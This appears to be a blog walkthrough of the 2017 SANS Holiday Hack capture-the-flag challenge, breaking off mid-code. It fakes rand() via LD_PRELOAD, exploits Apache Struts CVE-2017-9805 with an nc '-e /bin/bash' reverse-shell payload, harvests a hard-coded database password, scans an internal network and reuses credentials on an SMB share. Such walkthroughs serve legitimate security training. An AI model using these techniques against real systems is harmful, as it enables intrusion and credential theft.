&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;                 .--._.--.--.__.--.--.__.--.--.__.--.--._.--.
               _(_      _Y_      _Y_      _Y_      _Y_      _)_
              [___]    [___]    [___]    [___]    [___]    [___]
              /:' \    /:' \    /:' \    /:' \    /:' \    /:' \
             |::   |  |::   |  |::   |  |::   |  |::   |  |::   |
             \::.  /  \::.  /  \::.  /  \::.  /  \::.  /  \::.  /
         jgs  \::./    \::./    \::./    \::./    \::./    \::./
               '='      '='      '='      '='      '='      '='

Wunorse Openslae has a special challenge for you.
Run the given binary, make it return 42.
Use the partial source for hints, it is just a clue.
You will need to write your own code, but only a line or two.

total 88
-rwxr-xr-x 1 root root 84824 Dec 16 16:47 isit42
-rw-r--r-- 1 root root   654 Dec 15 19:59 isit42.c.un
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;The contents of isit42.c.un is as follows&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-c&quot; data-lang=&quot;c&quot;&gt;&lt;span class=&quot;cp&quot;&gt;#include &amp;lt;stdio.h&amp;gt;
&lt;/span&gt;&lt;span class=&quot;c1&quot;&gt;// DATA CORRUPTION ERROR&lt;/span&gt;
&lt;span class=&quot;c1&quot;&gt;// MUCH OF THIS CODE HAS BEEN LOST&lt;/span&gt;
&lt;span class=&quot;c1&quot;&gt;// FORTUNATELY, YOU DON'T NEED IT FOR THIS CHALLENGE&lt;/span&gt;
&lt;span class=&quot;c1&quot;&gt;// MAKE THE isit42 BINARY RETURN 42&lt;/span&gt;
&lt;span class=&quot;c1&quot;&gt;// YOU'LL NEED TO WRITE A SEPERATE C SOURCE TO WIN EVERY TIME&lt;/span&gt;
&lt;span class=&quot;kt&quot;&gt;int&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;getrand&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;()&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;srand&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;((&lt;/span&gt;&lt;span class=&quot;kt&quot;&gt;unsigned&lt;/span&gt; &lt;span class=&quot;kt&quot;&gt;int&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;time&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;NULL&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;));&lt;/span&gt; 
    &lt;span class=&quot;n&quot;&gt;printf&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;Calling rand() to select a random number.&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\n&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
    &lt;span class=&quot;c1&quot;&gt;// The prototype for rand is: int rand(void);&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;rand&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;()&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;%&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;4096&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt; &lt;span class=&quot;c1&quot;&gt;// returns a pseudo-random integer between 0 and 4096&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
&lt;span class=&quot;kt&quot;&gt;int&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;main&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;()&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;sleep&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;3&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
    &lt;span class=&quot;kt&quot;&gt;int&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;randnum&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;getrand&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;();&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;randnum&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;==&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;42&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
        &lt;span class=&quot;n&quot;&gt;printf&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;Yay!&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\n&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
    &lt;span class=&quot;p&quot;&gt;}&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;else&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
        &lt;span class=&quot;n&quot;&gt;printf&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;Boo!&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\n&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
    &lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;randnum&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;Here, we can write our own implementation of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;int rand(void)&lt;/code&gt; which always returns 42, compile it as a shared library, and use &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;LD_PRELOAD&lt;/code&gt; to get the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;isit42&lt;/code&gt; binary to use it for calls to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;rand()&lt;/code&gt; instead of the implementation provided by the distribution’s libraries. See &lt;a href=&quot;https://pen-testing.sans.org/blog/2017/12/06/go-to-the-head-of-the-class-ld-preload-for-the-win&quot;&gt;Ed Skoudis’s excellent blog post for more information&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;We place the following implementation of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;rand()&lt;/code&gt; in a file called &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;fakerand.c&lt;/code&gt;&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-c&quot; data-lang=&quot;c&quot;&gt;&lt;span class=&quot;kt&quot;&gt;int&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;rand&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;kt&quot;&gt;void&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;42&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;We then compile this code into a shared library and run the provided binary, forcing it to use this library, like so&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@d5c73ce61adb:~$ gcc fakerand.c -o fakerand -shared -fPIC
elf@d5c73ce61adb:~$ LD_PRELOAD=&quot;$PWD/fakerand&quot; ./isit42
Starting up ... done.
Calling rand() to select a random number.
                 .-. 
                .;;\ ||           _______  __   __  _______    _______  __    _  _______  _     _  _______  ______ 
               /::::\|/          |       ||  | |  ||       |  |   _   ||  |  | ||       || | _ | ||       ||    _ |
              /::::'();          |_     _||  |_|  ||    ___|  |  |_|  ||   |_| ||  _____|| || || ||    ___||   | ||
            |\/`\:_/`\/|           |   |  |       ||   |___   |       ||       || |_____ |       ||   |___ |   |_||_ 
        ,__ |0_..().._0| __,       |   |  |       ||    ___|  |       ||  _    ||_____  ||       ||    ___||    __  |
         \,`////&quot;&quot;&quot;&quot;\\\\`,/        |   |  |   _   ||   |___   |   _   || | |   | _____| ||   _   ||   |___ |   |  | |
         | )//_ o  o _\\( |        |___|  |__| |__||_______|  |__| |__||_|  |__||_______||__| |__||_______||___|  |_|
          \/|(_) () (_)|\/ 
            \   '()'   /            ______    _______  _______  ___      ___      __   __    ___   _______ 
            _:.______.;_           |    _ |  |       ||   _   ||   |    |   |    |  | |  |  |   | |       |
          /| | /`\/`\ | |\         |   | ||  |    ___||  |_|  ||   |    |   |    |  |_|  |  |   | |  _____|
         / | | \_/\_/ | | \        |   |_||_ |   |___ |       ||   |    |   |    |       |  |   | | |_____ 
        /  |o`&quot;&quot;&quot;&quot;&quot;&quot;&quot;&quot;`o|  \       |    __  ||    ___||       ||   |___ |   |___ |_     _|  |   | |_____  |
       `.__/     ()     \__.'      |   |  | ||   |___ |   _   ||       ||       |  |   |    |   |  _____| |
       |  | ___      ___ |  |      |___|  |_||_______||__| |__||_______||_______|  |___|    |___| |_______|
       /  \|---|    |---|/  \ 
       |  (|42 | () | DA|)  |       _   ___  _______ 
       \  /;---'    '---;\  /      | | |   ||       |
        `` \ ___ /\ ___ / ``       | |_|   ||____   |
            `|  |  |  |`           |       | ____|  |
      jgs    |  |  |  |            |___    || ______| ___ 
       _._  |\|\/||\/|/|  _._          |   || |_____ |   |
      / .-\ |~~~~||~~~~| /-. \         |___||_______||___|
      | \__.'    ||    '.__/ |
       `---------''---------` 
Congratulations! You've won, and have successfully completed this challenge.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h2 id=&quot;letters-to-santa-systems&quot;&gt;Letters to Santa systems&lt;/h2&gt;

&lt;p&gt;It’s time to get our hands dirty with some actual penetration testing. We’ve been told that the Letters to Santa system is in scope, as well as everything on the 10.142.0.0/24 network behind it.&lt;/p&gt;

&lt;h3 id=&quot;letters-to-santa&quot;&gt;Letters to Santa&lt;/h3&gt;
&lt;p&gt;Visitng the &lt;a href=&quot;https://l2s.northpolechristmastown.com/&quot;&gt;Letters to Santa&lt;/a&gt; application, we see what essentially amounts to a HTML form. Looking at the source for this page, we see there are a couple of hidden elements in the page; the first is a form input for the user to enter their US state as part of their letter, (which is of little interest to us), but the second, more interesting tidbit is a link to the &lt;a href=&quot;http://dev.northpolechristmastown.com/&quot;&gt;development version of the application&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;Confirming that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dev.northpolechristmastown.com&lt;/code&gt; resolves to the same IP address (&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;35.185.84.51&lt;/code&gt;) as &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;l2s.northpolechristmastown.com&lt;/code&gt;, we consider this to be in-scope. This appears to be quite an early version of the Letters to Santa application. We notice at the foot of the page that the application runs on top of Apache Struts, which was subject to a serious XML deserialisation vulnerability during 2017, &lt;a href=&quot;https://www.cvedetails.com/cve/CVE-2017-9805/&quot;&gt;CVE-2017-9805&lt;/a&gt; which happens to also be the topic of &lt;a href=&quot;https://pen-testing.sans.org/blog/2017/12/05/why-you-need-the-skills-to-tinker-with-publicly-released-exploit-code&quot;&gt;another excellent blog post from Ed Skoudis&lt;/a&gt; on adapting publicly available exploit code to fit your own penetration testing purposes.&lt;/p&gt;

&lt;p&gt;Using the &lt;a href=&quot;https://github.com/chrisjd20/cve-2017-9805.py&quot;&gt;sample code&lt;/a&gt; publicised by Ed in that blog post, and written by Github user chrisjd20, we are able to exploit this Letters to Santa development application and get a remote shell on the web server. First we set up a netcat listener to catch the connection with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;nc -l -p 4445&lt;/code&gt; and then use the vulnerability to shunt a shell back to us:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;root@kali:~# python cve-2017-9805.py  -u https://dev.northpolechristmastown.com -c &quot;nc &amp;lt;my IP&amp;gt; 4445 -e /bin/bash&quot;

[+] Encoding Command
[+] Building XML object
[+] Placing command in XML object
[+] Converting Back to String
[+] Making Post Request with our payload
[+] Payload executed
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;This is the answer to the first part of Question 2: Investigate the Letters to Santa application at https://l2s.northpolechristmastown.com. What is the topic of The Great Book page available in the web root of the server?&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;Exploring the filesystem of the web server, and using the hint in Question 2 about there being a page of the Great Book in the web root, we find &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/var/www/html/GreatBookPage2.pdf&lt;/code&gt; entitled “On the Topic of Flying Animals” (SHA1: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;aa814d1c25455480942cb4106e6cde84be86fb30&lt;/code&gt;).&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;This is the answer to the second part of Question 2: What is Alabaster Snowball’s password?&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;Continuing our exploration of the web server, we can inspect the deployed web application in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/opt/apache-tomcat/webapps/ROOT/&lt;/code&gt;. Grepping recursively for mentions of the string &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;password&lt;/code&gt; we find a match in the Java bytecode in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;WEB-INF/classes/org/demo/rest/example/OrderMySql.class&lt;/code&gt; under this path. This contains the connection paramters for the web application’s backing database, and reveals Alabaser Snowball’s password to be &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;stream_unhappy_buy_loss&lt;/code&gt;.&lt;/p&gt;

&lt;h3 id=&quot;windows-smb-server&quot;&gt;Windows SMB Server&lt;/h3&gt;

&lt;p&gt;It’s time to pivot to some of the systems on the private network behind the Letters to Santa application.&lt;/p&gt;

&lt;p&gt;We connect to the Letters to Santa system over SSH using alabaster_snowball’s credentials to give us a more pleasant experience than that which we had with out reverse shell.&lt;/p&gt;

&lt;p&gt;Handily, the publicly accessible system which we just compromised has &lt;a href=&quot;https://nmap.org/&quot;&gt;the NMAP network scanner&lt;/a&gt; already installed.&lt;/p&gt;

&lt;p&gt;We scan the in-scope network range for an SMB server, so specifically looking for hosts with TCP/445 open.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;alabaster_snowball@hhc17-apache-struts2:/tmp/asnow.2TbgbuHPStLAsLqGdKJ2BXUF$ nmap -p 445 --open -Pn 10.142.0.0/24

Starting Nmap 7.40 ( https://nmap.org ) at 2018-01-02 19:56 UTC
Nmap scan report for hhc17-smb-server.c.holidayhack2017.internal (10.142.0.7)
Host is up (0.0015s latency).
PORT    STATE SERVICE
445/tcp open  microsoft-ds

Nmap scan report for hhc17-emi.c.holidayhack2017.internal (10.142.0.8)
Host is up (0.00026s latency).
PORT    STATE SERVICE
445/tcp open  microsoft-ds

Nmap done: 256 IP addresses (256 hosts up) scanned in 5.85 seconds
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Using SSH port forwarding, we forward the open ports on these hosts and explore them again using Alabaster Snowball’s credentials (someone should really have taugh him about credential reuse!).&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;This is the answer to Question 3: The North Pole engineering team uses a Windows SMB server for sharing documentation and correspondence. Using your access to the Letters to Santa server, identify and enumerate the SMB file-sharing server. What is the file server share name?&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;On &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;10.142.0.7&lt;/code&gt; there is a share named &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;FileStor&lt;/code&gt; containing five documents&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;root@kali:~# /usr/share/doc/python-impacket/examples/smbclient.py alabaster_snowball@localhost
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies

Password:
Type help for list of commands
# shares
ADMIN$
C$
FileStor
IPC$
# use FileStor
# ls
drw-rw-rw-          0  Tue Jan  2 04:27:27 2018 .
drw-rw-rw-          0  Tue Jan  2 04:27:27 2018 ..
-rw-rw-rw-     255520  Wed Dec  6 21:47:46 2017 BOLO - Munchkin Mole Report.docx
-rw-rw-rw-    1275756  Mon Dec  4 20:04:34 2017 GreatBookPage3.pdf
-rw-rw-rw-     133295  Wed Dec  6 21:47:47 2017 MEMO - Password Policy Reminder.docx
-rw-rw-rw-      10245  Wed Dec  6 22:28:21 2017 Naughty and Nice List.csv
-rw-rw-rw-      60344  Wed Dec  6 21:51:47 2017 Naughty and Nice List.docx
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;So, we can retrieve page 3 of the Great Book, entitled “The Great Schism” (SHA1: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;57737da397cbfda84e88b573cd96d45fcf34a5da&lt;/code&gt;).&lt;/p&gt;

&lt;p&gt;I was unable to access the SMB service listening on &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;10.142.0.8&lt;/code&gt; either as a guest or with Alabaster Snowball’s credentials.&lt;/p&gt;

&lt;h3 id=&quot;elf-web-access&quot;&gt;Elf Web Access&lt;/h3&gt;

&lt;p&gt;Our next target is the Elf Web Access (EWA) mail server which we are told lives on the internal network at &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://mail.northpolechristmastown.com/&lt;/code&gt; so forward another port over SSH (using the hostname works just fine, but for the sake of completeness this server lives at &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;10.142.0.5&lt;/code&gt;).&lt;/p&gt;

&lt;p&gt;Navigating to the EWA web interface, we are greeted with a login screen. A first good guess of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;alabaster_snowball@northpolechristmastown.com&lt;/code&gt; as a username, and the usual password yields a very helpful error message, which informs us that the user does not exist and furthermore discloses that valid email addresses for this system are of the form &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;first.last@northpolechristmastown.com&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/images/ewa_validation_fail.png&quot;&gt;&lt;img src=&quot;/images/ewa_validation_fail.png&quot; alt=&quot;center&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;Adapting our next attempt with this information still does not get us into Alabaster’s mailbox, however. Time to look for a weak spot in the authentication mechanism.&lt;/p&gt;

&lt;p&gt;Looking at the cookies which our browser has after attempting to log into the webmail application, we see that there is a cookie set with the name &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;EWA&lt;/code&gt; and value &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;{&quot;name&quot;:&quot;GUEST&quot;,&quot;plaintext&quot;:&quot;&quot;,&quot;ciphertext&quot;:&quot;&quot;}&lt;/code&gt;. Referring to the first few hints from Pepper Minstix, they suggest that we may find some source code snippets on the web server, and that Alabaster was trying to hide from search engines, and that the crypto was implemented by him (which almost certainly means it is broken in some manner).&lt;/p&gt;

&lt;p&gt;The search engine hint suggests that we might find something interesting in the robots.txt file, and surely enough we find that Alabaster has attempt to exclude the file &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;cookie.txt&lt;/code&gt; from indexing by search engines.&lt;/p&gt;

&lt;p&gt;Fetching the contents of this file, we find the following snippet of javascript code which, as the comment at the top suggests, Alabaster found online and adapted for use in EWA (differing functionally only in the cookie name, as far as we can tell).&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-js&quot; data-lang=&quot;js&quot;&gt;&lt;span class=&quot;c1&quot;&gt;//FOUND THESE FOR creating and validating cookies. Going to use this in node js&lt;/span&gt;
    &lt;span class=&quot;kd&quot;&gt;function&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;cookie_maker&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;username&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;callback&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;){&lt;/span&gt;
        &lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;key&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;dl&quot;&gt;'&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;need to put any length key in here&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
        &lt;span class=&quot;c1&quot;&gt;//randomly generates a string of 5 characters&lt;/span&gt;
        &lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;plaintext&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;rando_string&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;5&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
        &lt;span class=&quot;c1&quot;&gt;//makes the string into cipher text .... in base64. When decoded this 21 bytes in total length. 16 bytes for IV and 5 byte of random characters&lt;/span&gt;
        &lt;span class=&quot;c1&quot;&gt;//Removes equals from output so as not to mess up cookie. decrypt function can account for this without erroring out.&lt;/span&gt;
        &lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;ciphertext&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;aes256&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;encrypt&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;key&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;plaintext&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;).&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;replace&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;sr&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\=&lt;/span&gt;&lt;span class=&quot;sr&quot;&gt;/g&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;''&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
        &lt;span class=&quot;c1&quot;&gt;//Setting the values of the cookie.&lt;/span&gt;
        &lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;acookie&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;'&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;IOTECHWEBMAIL&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;JSON&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;stringify&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;({&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;name&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;username&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;dl&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;plaintext&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;plaintext&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;  &lt;span class=&quot;dl&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;ciphertext&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;ciphertext&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;}),&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;maxAge&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;86400000&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;httpOnly&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;encode&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;}]&lt;/span&gt;
        &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;callback&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;acookie&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
    &lt;span class=&quot;p&quot;&gt;};&lt;/span&gt;
    &lt;span class=&quot;kd&quot;&gt;function&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;cookie_checker&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;req&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;callback&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;){&lt;/span&gt;
        &lt;span class=&quot;k&quot;&gt;try&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
            &lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;key&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;dl&quot;&gt;'&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;need to put any length key in here&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
            &lt;span class=&quot;c1&quot;&gt;//Retrieving the cookie from the request headers and parsing it as JSON&lt;/span&gt;
            &lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;thecookie&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;JSON&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;parse&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;req&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;cookies&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;IOTECHWEBMAIL&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
